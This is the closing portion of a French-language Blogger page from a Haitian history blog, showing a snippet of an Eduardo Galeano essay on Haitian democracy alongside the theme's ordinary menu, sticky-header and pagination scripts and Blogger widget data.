<img alt='Image' sizes='72px' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhkDxUw0t3Tn1z372bVmckpU4ctwqYAb1AXt3ya46kVIGxBivxbrSI7-hY9mjn34LHSUFOLuiNOyqVuanrD4MjViSba6ceMJdlGc1B49ER05TmSjf0ier3tRo8l1w0v0pxbDHMBQGxKWCQxk9ntWIt3kBWWNE_HingRFyHKBa0hWexk2iKS5BCsPHyw02YE/s320/heritage-histoire-martin-luther-king-atlanta-a-la-une.jpg' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhkDxUw0t3Tn1z372bVmckpU4ctwqYAb1AXt3ya46kVIGxBivxbrSI7-hY9mjn34LHSUFOLuiNOyqVuanrD4MjViSba6ceMJdlGc1B49ER05TmSjf0ier3tRo8l1w0v0pxbDHMBQGxKWCQxk9ntWIt3kBWWNE_HingRFyHKBa0hWexk2iKS5BCsPHyw02YE/w72-h72-p-k-no-nu/heritage-histoire-martin-luther-king-atlanta-a-la-une.jpg 72w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhkDxUw0t3Tn1z372bVmckpU4ctwqYAb1AXt3ya46kVIGxBivxbrSI7-hY9mjn34LHSUFOLuiNOyqVuanrD4MjViSba6ceMJdlGc1B49ER05TmSjf0ier3tRo8l1w0v0pxbDHMBQGxKWCQxk9ntWIt3kBWWNE_HingRFyHKBa0hWexk2iKS5BCsPHyw02YE/w144-h144-p-k-no-nu/heritage-histoire-martin-luther-king-atlanta-a-la-une.jpg 144w'/>
</a>
</div>
</div>
</article>
<article class='post' role='article'>
<div class='post-content'>
<h3 class='post-title'><a href='https://www.haitianaute.com/2020/04/les-peches-dhaiti.html'>Les péchés d'Haïti </a></h3>
<div class='post-snippet snippet-container r-snippet-container'>
<div class='snippet-item r-snippetized'>
Eduardo Hughes Galeano Article écrit&#160;par Eduardo Galeano en 1996, journaliste et écrivain uruguayen, est l&#39;une des personnalités les plus en vue de la littérature latino-américaine. Ses livres ont été traduits en plusieurs langues. Ses œuvres les plus connues sont Memoria del fuego  (1986) et Las venas abiertas de América Latina  (1971).    La démocratie haïtienne est née il y a peu de temps. Au cours de sa brève vie, cette créature affamée et malade n&#39;a reçu que des gifles. Elle est née récemment au cours des fêtes de fin d&#39;années de 1991, quand elle a été assassinée par le coup-d&#39;état du général Raoul Cédras. Trois ans plus tard, il a été ressuscité. Après avoir fait entrer et sortir tant de dictateurs militaires, les États-Unis ont fait déposé et remis au pouvoir le président Jean-Bertrand Aristide, qui avait été le premier dirigeant&#160; élu par le vote populaire dans l&#39;histoire d&#39;Haïti et qui avait eu la folie de vouloir un pays moins injuste. Le vote et le vet...
</div>
<a class='snippet-fade r-snippet-fade hidden' href='https://www.haitianaute.com/2020/04/les-peches-dhaiti.html'></a>
</div>
<div class='item-thumbnail'>
<a href='https://www.haitianaute.com/2020/04/les-peches-dhaiti.html'>
<img alt='Image' sizes='72px' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhBHd6zBevRGbmiEf31ErLhgVnLNRuFqyc3O4JGECasRRcy7K7D2k64tuokg3p-Bxq-KNTukOuWYi-md43vfq2SJfUFc53Jb6Xz21kZStIEK7gDPVjgI7n_CcTsCuT0QNPBlYAXmZCpUXcuQHCIGhZfMzVpoiDafI8QNuBpQ4iIUedL1xn13cGbj10WFw/s320/eduardogaleano1.jpg' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhBHd6zBevRGbmiEf31ErLhgVnLNRuFqyc3O4JGECasRRcy7K7D2k64tuokg3p-Bxq-KNTukOuWYi-md43vfq2SJfUFc53Jb6Xz21kZStIEK7gDPVjgI7n_CcTsCuT0QNPBlYAXmZCpUXcuQHCIGhZfMzVpoiDafI8QNuBpQ4iIUedL1xn13cGbj10WFw/w72-h72-p-k-no-nu/eduardogaleano1.jpg 72w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhBHd6zBevRGbmiEf31ErLhgVnLNRuFqyc3O4JGECasRRcy7K7D2k64tuokg3p-Bxq-KNTukOuWYi-md43vfq2SJfUFc53Jb6Xz21kZStIEK7gDPVjgI7n_CcTsCuT0QNPBlYAXmZCpUXcuQHCIGhZfMzVpoiDafI8QNuBpQ4iIUedL1xn13cGbj10WFw/w144-h144-p-k-no-nu/eduardogaleano1.jpg 144w'/>
</a>
</div>
</div>
</article>
</div>
</div>
</div></div>
<div class='column23 last no-items section' id='footer44'>
</div>
</div>
<div class='clear'></div>
<div class='site-info'>
<div class='footercredits section' id='footer-credits'><div class='widget HTML' data-version='1' id='HTML5'>
<p>Copyright &#169; <script>document.write(new Date().getFullYear())</script> <a href='/'>Haitianaute</a>. Designed by <a href='https://haitianaute.com'>HAITIANAUTE</a></p>
<div class='clear'></div>
</div></div>
</div>
</div>
</div>
<!-- footer wrapper start -->
<!-- footer wrapper end -->
<!-- wrapper end -->
</div>
<style>

  #copyright{
color:#222;

}

a#mycontent {
color: #646464;
}
</style>
<script type='text/javascript'>//<![CDATA[

$(document).ready(function() {
  // change the dimension variable below to be the pixel size you want
  var dimension = 300;
  // this identifies the PopularPosts1 div element, finds each image in it, and resizes it
  $('.PopularPosts').find('img').each(function(n, image){
    var image = $(image);
    image.attr({src : image.attr('src').replace(/s\B\d{2,4}/,'s' + dimension)});
    image.attr('width',dimension);
    image.attr('height',dimension);
  });
});
//]]></script>
<!-- slicknav js -->
<script type='text/javascript'>
//<![CDATA[
/*!
 * SlickNav Responsive Mobile Menu v1.0.7
 * (c) 2016 Josh Cope
 * licensed under MIT
 */
!function(e,n,t){function a(n,t){this.element=n,this.settings=e.extend({},i,t),this.settings.duplicate||t.hasOwnProperty("removeIds")||(this.settings.removeIds=!1),this._defaults=i,this._name=s,this.init()}var i={label:"MENU",duplicate:!0,duration:200,easingOpen:"swing",easingClose:"swing",closedSymbol:"&#9658;",openedSymbol:"&#9660;",prependTo:"body",appendTo:"",parentTag:"a",closeOnClick:!1,allowParentLinks:!1,nestedParentLinks:!0,showChildren:!1,removeIds:!0,removeClasses:!1,removeStyles:!1,brand:"",init:function(){},beforeOpen:function(){},beforeClose:function(){},afterOpen:function(){},afterClose:function(){}},s="slicknav",l="slicknav";a.prototype.init=function(){var t,a,i=this,s=e(this.element),o=this.settings;if(o.duplicate?i.mobileNav=s.clone():i.mobileNav=s,o.removeIds&&(i.mobileNav.removeAttr("id"),i.mobileNav.find("*").each(function(n,t){e(t).removeAttr("id")})),o.removeClasses&&(i.mobileNav.removeAttr("class"),i.mobileNav.find("*").each(function(n,t){e(t).removeAttr("class")})),o.removeStyles&&(i.mobileNav.removeAttr("style"),i.mobileNav.find("*").each(function(n,t){e(t).removeAttr("style")})),t=l+"_icon",""===o.label&&(t+=" "+l+"_no-text"),"a"==o.parentTag&&(o.parentTag='a href="#"'),i.mobileNav.attr("class",l+"_nav"),a=e('<div class="'+l+'_menu"></div>'),""!==o.brand){var r=e('<div class="'+l+'_brand">'+o.brand+"</div>");e(a).append(r)}i.btn=e(["<"+o.parentTag+' aria-haspopup="true" tabindex="0" class="'+l+"_btn "+l+'_collapsed">','<span class="'+l+'_menutxt">'+o.label+"</span>",'<span class="'+t+'">','<span class="'+l+'_icon-bar"></span>','<span class="'+l+'_icon-bar"></span>','<span class="'+l+'_icon-bar"></span>',"</span>","</"+o.parentTag+">"].join("")),e(a).append(i.btn),""!==o.appendTo?e(o.appendTo).append(a):e(o.prependTo).prepend(a),a.append(i.mobileNav);var d=i.mobileNav.find("li");e(d).each(function(){var n=e(this),t={};if(t.children=n.children("ul").attr("role","menu"),n.data("menu",t),t.children.length>0){var a=n.contents(),s=!1,r=[];e(a).each(function(){return e(this).is("ul")?!1:(r.push(this),void(e(this).is("a")&&(s=!0)))});var d=e("<"+o.parentTag+' role="menuitem" aria-haspopup="true" tabindex="-1" class="'+l+'_item"/>');if(o.allowParentLinks&&!o.nestedParentLinks&&s)e(r).wrapAll('<span class="'+l+"_parent-link "+l+'_row"/>').parent();else{var p=e(r).wrapAll(d).parent();p.addClass(l+"_row")}o.showChildren?n.addClass(l+"_open"):n.addClass(l+"_collapsed"),n.addClass(l+"_parent");var c=e('<span class="'+l+'_arrow">'+(o.showChildren?o.openedSymbol:o.closedSymbol)+"</span>");o.allowParentLinks&&!o.nestedParentLinks&&s&&(c=c.wrap(d).parent()),e(r).last().after(c)}else 0===n.children().length&&n.addClass(l+"_txtnode");n.children("a").attr("role","menuitem").click(function(n){o.closeOnClick&&!e(n.target).parent().closest("li").hasClass(l+"_parent")&&e(i.btn).click()}),o.closeOnClick&&o.allowParentLinks&&(n.children("a").children("a").click(function(n){e(i.btn).click()}),n.find("."+l+"_parent-link a:not(."+l+"_item)").click(function(n){e(i.btn).click()}))}),e(d).each(function(){var n=e(this).data("menu");o.showChildren||i._visibilityToggle(n.children,null,!1,null,!0)}),i._visibilityToggle(i.mobileNav,null,!1,"init",!0),i.mobileNav.attr("role","menu"),e(n).mousedown(function(){i._outlines(!1)}),e(n).keyup(function(){i._outlines(!0)}),e(i.btn).click(function(e){e.preventDefault(),i._menuToggle()}),i.mobileNav.on("click","."+l+"_item",function(n){n.preventDefault(),i._itemClick(e(this))}),e(i.btn).keydown(function(e){var n=e||event;13==n.keyCode&&(e.preventDefault(),i._menuToggle())}),i.mobileNav.on("keydown","."+l+"_item",function(n){var t=n||event;13==t.keyCode&&(n.preventDefault(),i._itemClick(e(n.target)))}),o.allowParentLinks&&o.nestedParentLinks&&e("."+l+"_item a").click(function(e){e.stopImmediatePropagation()})},a.prototype._menuToggle=function(e){var n=this,t=n.btn,a=n.mobileNav;t.hasClass(l+"_collapsed")?(t.removeClass(l+"_collapsed"),t.addClass(l+"_open")):(t.removeClass(l+"_open"),t.addClass(l+"_collapsed")),t.addClass(l+"_animating"),n._visibilityToggle(a,t.parent(),!0,t)},a.prototype._itemClick=function(e){var n=this,t=n.settings,a=e.data("menu");a||(a={},a.arrow=e.children("."+l+"_arrow"),a.ul=e.next("ul"),a.parent=e.parent(),a.parent.hasClass(l+"_parent-link")&&(a.parent=e.parent().parent(),a.ul=e.parent().next("ul")),e.data("menu",a)),a.parent.hasClass(l+"_collapsed")?(a.arrow.html(t.openedSymbol),a.parent.removeClass(l+"_collapsed"),a.parent.addClass(l+"_open"),a.parent.addClass(l+"_animating"),n._visibilityToggle(a.ul,a.parent,!0,e)):(a.arrow.html(t.closedSymbol),a.parent.addClass(l+"_collapsed"),a.parent.removeClass(l+"_open"),a.parent.addClass(l+"_animating"),n._visibilityToggle(a.ul,a.parent,!0,e))},a.prototype._visibilityToggle=function(n,t,a,i,s){var o=this,r=o.settings,d=o._getActionItems(n),p=0;a&&(p=r.duration),n.hasClass(l+"_hidden")?(n.removeClass(l+"_hidden"),s||r.beforeOpen(i),n.slideDown(p,r.easingOpen,function(){e(i).removeClass(l+"_animating"),e(t).removeClass(l+"_animating"),s||r.afterOpen(i)}),n.attr("aria-hidden","false"),d.attr("tabindex","0"),o._setVisAttr(n,!1)):(n.addClass(l+"_hidden"),s||r.beforeClose(i),n.slideUp(p,this.settings.easingClose,function(){n.attr("aria-hidden","true"),d.attr("tabindex","-1"),o._setVisAttr(n,!0),n.hide(),e(i).removeClass(l+"_animating"),e(t).removeClass(l+"_animating"),s?"init"==i&&r.init():r.afterClose(i)}))},a.prototype._setVisAttr=function(n,t){var a=this,i=n.children("li").children("ul").not("."+l+"_hidden");t?i.each(function(){var n=e(this);n.attr("aria-hidden","true");var i=a._getActionItems(n);i.attr("tabindex","-1"),a._setVisAttr(n,t)}):i.each(function(){var n=e(this);n.attr("aria-hidden","false");var i=a._getActionItems(n);i.attr("tabindex","0"),a._setVisAttr(n,t)})},a.prototype._getActionItems=function(e){var n=e.data("menu");if(!n){n={};var t=e.children("li"),a=t.find("a");n.links=a.add(t.find("."+l+"_item")),e.data("menu",n)}return n.links},a.prototype._outlines=function(n){n?e("."+l+"_item, ."+l+"_btn").css("outline",""):e("."+l+"_item, ."+l+"_btn").css("outline","none")},a.prototype.toggle=function(){var e=this;e._menuToggle()},a.prototype.open=function(){var e=this;e.btn.hasClass(l+"_collapsed")&&e._menuToggle()},a.prototype.close=function(){var e=this;e.btn.hasClass(l+"_open")&&e._menuToggle()},e.fn[s]=function(n){var t=arguments;if(void 0===n||"object"==typeof n)return this.each(function(){e.data(this,"plugin_"+s)||e.data(this,"plugin_"+s,new a(this,n))});if("string"==typeof n&&"_"!==n[0]&&"init"!==n){var i;return this.each(function(){var l=e.data(this,"plugin_"+s);l instanceof a&&"function"==typeof l[n]&&(i=l[n].apply(l,Array.prototype.slice.call(t,1)))}),void 0!==i?i:this}}}(jQuery,document,window);




//]]>
</script>
<script src='//cdn.jsdelivr.net/npm/slick-carousel@1.8.1/slick/slick.min.js' type='text/javascript'></script>
<script type='text/javascript'>
//<![CDATA[


/* StickyMe Plugin */
(function($){$.fn.stickMe=function(options){var $window=$(window),$document=$(document),$elemTopOffset,$body=$('body'),position=0,$elem=this,$elemHeight=$elem.innerHeight(),$win_center=$window.height()/2,$pos,settings=$.extend({transitionDuration:300,shadow:!1,shadowOpacity:0.3,animate:!0,triggerAtCenter:!0,topOffset:$elemHeight,transitionStyle:'fade',stickyAlready:!1},options);$elem.addClass('stick-me').addClass('not-sticking');switch(settings.triggerAtCenter){case(settings.triggerAtCenter&&settings.topOffset<$elemHeight)||(settings.triggerAtCenter&&settings.topOffset>$elemHeight):settings.triggerAtCenter=!1;break}
if(settings.stickyAlready){settings.triggerAtCenter=!1;settings.topOffset=0;stick()}
$elemTopOffset=$elem.offset().top;function $elem_slide(){if(settings.animate===!0&&settings.transitionStyle==='slide'&&settings.stickyAlready!==!0){$elem.slideDown(settings.transitionDuration)}
if(settings.animate===!0&&settings.transitionStyle==='fade'&&settings.stickyAlready!==!0){$elem.fadeIn(settings.transitionDuration)}else{$elem.show()}
$elem.removeClass('not-sticking')}
function stick(){if($elem.hasClass('sticking')){$elem.trigger('sticking')}
if(position===0){position=1;if(settings.stickyAlready===!1){$elem.trigger('sticky-begin')}}
if($elem.hasClass('not-sticking')){$elem.hide();$elem_slide()}
if(settings.shadow===!0){$elem.css('box-shadow','0px 1px 2px rgba(0,0,0,'+settings.shadowOpacity+')')}
$elem.addClass('sticking').css('position','fixed').css('top','0');$body.css('padding-top',$elemHeight)}
function unstick(){if(settings.shadow===!0){$elem.css('box-shadow','none')}
$elem.addClass('not-sticking').removeClass('sticking').show().css('position','relative');$body.css('padding-top','0')}
$window.scroll(function(){$pos=$window.scrollTop();if($pos===0){position=0;$elem.trigger('top-reached')}
if(settings.triggerAtCenter===!0){if($pos>$win_center+$elemHeight){stick()}}
if(settings.triggerAtCenter===!1){if($pos>settings.topOffset){stick()}}
if($pos+$window.height()>$document.height()-1){$elem.trigger('bottom-reached')}
if(settings.triggerAtCenter===!0){if($pos<(1+$elemTopOffset)){unstick()}}
if(settings.triggerAtCenter===!1){if($pos<1){if(settings.stickyAlready!==!0){unstick()}}}});return this}}(jQuery));

//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
$(function(){
  $('#masthead').slicknav({
prependTo:'.lefttop'

});
	});
//]]>
</script>
<script>//<![CDATA[



/*$(document).ready(function(){
  var ost = 0;

  $(window).scroll(function() {
    var cOst = $(this).scrollTop();

    if(cOst > ost) {
       $('.topbar').addClass('fixed23').removeClass('default23');
    }
    else {
       $('.topbar').addClass('default23').removeClass('fixed23');
    }
	if( cOst == 0 ){
		$('body.header2 .topbar').removeClass('default23');
	}
    ost = cOst;
  });

}); */


$( ".topbar" ).stickMe();

$('#footer-top #FooterNewsletter .PopularPosts img').each(function () {
         $(this).attr('srcset', function (i, srcset) {
             return srcset.replace('w144-h144', 'w400-h400');
         });
		$(this).attr('sizes', function (i, sizes) {
             return sizes.replace('72px', '400px');
         });
     });

var ico = $('<i class="fa fa-angle-down"></i>');
var ico1 = $('<i class="fa fa-angle-right"></i>');
   $('.topmenu1 li ul li:has(ul) > a').append(ico1);
$('.topmenu1 >li:has(ul) > a').append(ico);
 

$('.sb-icon-search').on('click',function(){
    $('.hiddenn').toggleClass('open');
$('.sb-icon-search').toggleClass('iconopen');

  });


//]]>
</script>
<div class='oddthemes-pagination section' id='Pagination-Option'><div class='widget HTML' data-version='1' id='HTML709'>
          
            <script type='text/javascript'>
            var numpagination = 'on';
			if(numpagination=='off'||numpagination=='OFF'||numpagination=='Off'){  
			}
            else{
			
      			  /*<![CDATA[*/
    var perPage=7;
    var numPages=2;
    var firstText ='First';
    var lastText ='Last';
    var prevText ='Previous';
    var nextText ='Next';
    var urlactivepage=location.href;
    var home_page="/";

if(typeof firstText=="undefined")firstText="First";if(typeof lastText=="undefined")lastText="Last";var noPage;var currentPage;var currentPageNo;var postLabel;pagecurrentg();function looppagecurrentg(pageInfo){var html='';pageNumber=parseInt(numPages / 2);if(pageNumber==numPages-pageNumber){numPages=pageNumber*2+1}
pageStart=currentPageNo-pageNumber;if(pageStart<1)pageStart=1;lastPageNo=parseInt(pageInfo / perPage)+1;if(lastPageNo-1==pageInfo / perPage)lastPageNo=lastPageNo-1;pageEnd=pageStart+numPages-1;if(pageEnd>lastPageNo)pageEnd=lastPageNo;html+="<span class='showpageOf'>Page "+currentPageNo+' of '+lastPageNo+"</span>";var prevNumber=parseInt(currentPageNo)-1;if(currentPageNo>1){if(currentPage=="page"){html+='<span class="showpage firstpage"><a href="'+home_page+'">'+firstText+'</a></span>'}else{html+='<span class="displaypageNum firstpage"><a href="/search/label/'+postLabel+'?&max-results='+perPage+'">'+firstText+'</a></span>'}}
if(currentPageNo>2){if(currentPageNo==3){if(currentPage=="page"){html+='<span class="showpage"><a class="nextprevious"  href="'+home_page+'">'+prevText+'</a></span>'}else{html+='<span class="displaypageNum"><a href="/search/label/'+postLabel+'?&max-results='+perPage+'"  class="nextprevious" >'+prevText+'</a></span>'}}else{if(currentPage=="page"){html+='<span class="displaypageNum"><a class="nextprevious" href="#" onclick="redirectpage('+prevNumber+');return false">'+prevText+'</a></span>'}else{html+='<span class="displaypageNum"><a href="#" onclick="redirectlabel('+prevNumber+');return false"  class="nextprevious" >'+prevText+'</a></span>'}}}
if(pageStart>1){if(currentPage=="page"){html+='<span class="displaypageNum"><a href="'+home_page+'">1</a></span>'}else{html+='<span class="displaypageNum"><a href="/search/label/'+postLabel+'?&max-results='+perPage+'">1</a></span>'}}
if(pageStart>2){html+=' ... '}
for(var jj=pageStart;jj<=pageEnd;jj++){if(currentPageNo==jj){html+='<span class="pagecurrent">'+jj+'</span>'}else if(jj==1){if(currentPage=="page"){html+='<span class="displaypageNum"><a href="'+home_page+'">1</a></span>'}else{html+='<span class="displaypageNum"><a href="/search/label/'+postLabel+'?&max-results='+perPage+'">1</a></span>'}}else{if(currentPage=="page"){html+='<span class="displaypageNum"><a href="#" onclick="redirectpage('+jj+');return false">'+jj+'</a></span>'}else{html+='<span class="displaypageNum"><a href="#" onclick="redirectlabel('+jj+');return false">'+jj+'</a></span>'}}}
if(pageEnd<lastPageNo-1){html+='...'}
if(pageEnd<lastPageNo){if(currentPage=="page"){html+='<span class="displaypageNum"><a href="#" onclick="redirectpage('+lastPageNo+');return false">'+lastPageNo+'</a></span>'}else{html+='<span class="displaypageNum"><a href="#" onclick="redirectlabel('+lastPageNo+');return false">'+lastPageNo+'</a></span>'}}
var nextnumber=parseInt(currentPageNo)+1;if(currentPageNo<(lastPageNo-1)){if(currentPage=="page"){html+='<span class="displaypageNum"><a class="nextprevious" href="#" onclick="redirectpage('+nextnumber+');return false">'+nextText+'</a></span>'}else{html+='<span class="displaypageNum"><a class="nextprevious"  href="#" onclick="redirectlabel('+nextnumber+');return false">'+nextText+'</a></span>'}}
if(currentPageNo<lastPageNo){if(currentPage=="page"){html+='<span class="displaypageNum lastpage"><a href="#" onclick="redirectpage('+lastPageNo+');return false">'+lastText+'</a></span>'}else{html+='<span class="displaypageNum lastpage"><a href="#" onclick="redirectlabel('+lastPageNo+');return false">'+lastText+'</a></span>'}}
var pageArea=document.getElementsByName("pageArea");var blogPager=document.getElementById("blog-pager");for(var p=0;p<pageArea.length;p++){pageArea[p].innerHTML=html}
if(pageArea&&pageArea.length>0){html=''}
if(blogPager){blogPager.innerHTML=html}}
function totalcountdata(root){var feed=root.feed;var totaldata=parseInt(feed.openSearch$totalResults.$t,10);looppagecurrentg(totaldata)}
function pagecurrentg(){var thisUrl=urlactivepage;if(thisUrl.indexOf("/search/label/")!=-1){if(thisUrl.indexOf("?updated-max")!=-1){postLabel=thisUrl.substring(thisUrl.indexOf("/search/label/")+14,thisUrl.indexOf("?updated-max"))}else{postLabel=thisUrl.substring(thisUrl.indexOf("/search/label/")+14,thisUrl.indexOf("?&max"))}}
if(thisUrl.indexOf("?q=")==-1&&thisUrl.indexOf(".html")==-1){if(thisUrl.indexOf("/search/label/")==-1){currentPage="page";if(urlactivepage.indexOf("#PageNo=")!=-1){currentPageNo=urlactivepage.substring(urlactivepage.indexOf("#PageNo=")+8,urlactivepage.length)}else{currentPageNo=1}
document.write("<script src=\""+home_page+"feeds/posts/summary?max-results=1&alt=json-in-script&callback=totalcountdata\"><\/script>")}else{currentPage="label";if(thisUrl.indexOf("&max-results=")==-1){perPage=20}
if(urlactivepage.indexOf("#PageNo=")!=-1){currentPageNo=urlactivepage.substring(urlactivepage.indexOf("#PageNo=")+8,urlactivepage.length)}else{currentPageNo=1}
document.write('<script src="'+home_page+'feeds/posts/summary/-/'+postLabel+'?alt=json-in-script&callback=totalcountdata&max-results=1" ><\/script>')}}}
function redirectpage(numberpage){jsonstart=(numberpage-1)*perPage;noPage=numberpage;var nameBody=document.getElementsByTagName('head')[0];var newInclude=document.createElement('script');newInclude.type='text/javascript';newInclude.setAttribute("src",home_page+"feeds/posts/summary?start-index="+jsonstart+"&max-results=1&alt=json-in-script&callback=finddatepost");nameBody.appendChild(newInclude)}
function redirectlabel(numberpage){jsonstart=(numberpage-1)*perPage;noPage=numberpage;var nameBody=document.getElementsByTagName('head')[0];var newInclude=document.createElement('script');newInclude.type='text/javascript';newInclude.setAttribute("src",home_page+"feeds/posts/summary/-/"+postLabel+"?start-index="+jsonstart+"&max-results=1&alt=json-in-script&callback=finddatepost");nameBody.appendChild(newInclude)}
function finddatepost(root){post=root.feed.entry[0];var timestamp1=post.published.$t.substring(0,19)+post.published.$t.substring(23,29);var timestamp=encodeURIComponent(timestamp1);if(currentPage=="page"){var pAddress="/search?updated-max="+timestamp+"&max-results="+perPage+"#PageNo="+noPage}else{var pAddress="/search/label/"+postLabel+"?updated-max="+timestamp+"&max-results="+perPage+"#PageNo="+noPage}
location.href=pAddress}

  /*]]>*/
      
			}	

            </script>
          
        </div></div>
<style>
      .odd-f-box.container{
	visibility: visible;
    opacity: 1;
}
    </style>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY6v3gS1XP9gA2U76Jjythvbx9v0Rw:1769330689946';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d8973658824435881819','//www.haitianaute.com/2021/06/le-ministre-francais-de-la-guerre.html','8973658824435881819');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '8973658824435881819', 'title': 'Ha\xeftianaute ', 'url': 'https://www.haitianaute.com/2021/06/le-ministre-francais-de-la-guerre.html', 'canonicalUrl': 'http://www.haitianaute.com/2021/06/le-ministre-francais-de-la-guerre.html', 'homepageUrl': 'https://www.haitianaute.com/', 'searchUrl': 'https://www.haitianaute.com/search', 'canonicalHomepageUrl': 'http://www.haitianaute.com/', 'blogspotFaviconUrl': 'https://www.haitianaute.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-154929697-1', 'encoding': 'UTF-8', 'locale': 'fr', 'localeUnderscoreDelimited': 'fr', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Ha\xeftianaute  - Atom\x22 href\x3d\x22https://www.haitianaute.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Ha\xeftianaute  - RSS\x22 href\x3d\x22https://www.haitianaute.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Ha\xeftianaute  - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/8973658824435881819/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Ha\xeftianaute  - Atom\x22 href\x3d\x22https://www.haitianaute.com/feeds/8157735249611819072/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-9405432353781310', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Obtenir le lien', 'key': 'link', 'shareMessage': 'Obtenir le lien', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Partager sur Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Partager sur X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Partager sur Pinterest', 'target': 'pinterest'}, {'name': 'E-mail', 'key': 'email', 'shareMessage': 'E-mail', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27fr\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': 'Lire la suite', 'pageType': 'item', 'postId': '8157735249611819072', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhWvu854HiFtYxT7WE9xI48sJv0gbgtsJoQPWVxJYZVv2-MQY_207y8lWac-E7XcbKKnFRqCzYQfzAdHt8eT5jQXmhJDh_FwS8CI0DRGGZN7NwaYdR9nzm9xn1d1LQVvv8DzN7banbyzvvm/s72-w400-c-h225/MLRC_060638HD-J.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhWvu854HiFtYxT7WE9xI48sJv0gbgtsJoQPWVxJYZVv2-MQY_207y8lWac-E7XcbKKnFRqCzYQfzAdHt8eT5jQXmhJDh_FwS8CI0DRGGZN7NwaYdR9nzm9xn1d1LQVvv8DzN7banbyzvvm/w400-h225/MLRC_060638HD-J.jpg', 'pageName': 'Le Ministre fran\xe7ais de la guerre demande d\x27enfermer Toussaint Louverture au chateau de Brest \xe0 son arriv\xe9e en France', 'pageTitle': 'Ha\xeftianaute : Le Ministre fran\xe7ais de la guerre demande d\x27enfermer Toussaint Louverture au chateau de Brest \xe0 son arriv\xe9e en France', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Modifier', 'linkCopiedToClipboard': 'Lien copi\xe9 dans le presse-papiers\xa0!', 'ok': 'OK', 'postLink': 'Publier le lien'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Personnaliser', 'isResponsive': true, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Le Ministre fran\xe7ais de la guerre demande d\x27enfermer Toussaint Louverture au chateau de Brest \xe0 son arriv\xe9e en France', 'description': '', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhWvu854HiFtYxT7WE9xI48sJv0gbgtsJoQPWVxJYZVv2-MQY_207y8lWac-E7XcbKKnFRqCzYQfzAdHt8eT5jQXmhJDh_FwS8CI0DRGGZN7NwaYdR9nzm9xn1d1LQVvv8DzN7banbyzvvm/w400-h225/MLRC_060638HD-J.jpg', 'url': 'https://www.haitianaute.com/2021/06/le-ministre-francais-de-la-guerre.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 8157735249611819072}}, {'name': 'widgets', 'data': [{'title': '[Header1/Header2/Header3]', 'type': 'HTML', 'sectionId': 'HeaderTypes', 'id': 'HTML6'}, {'title': 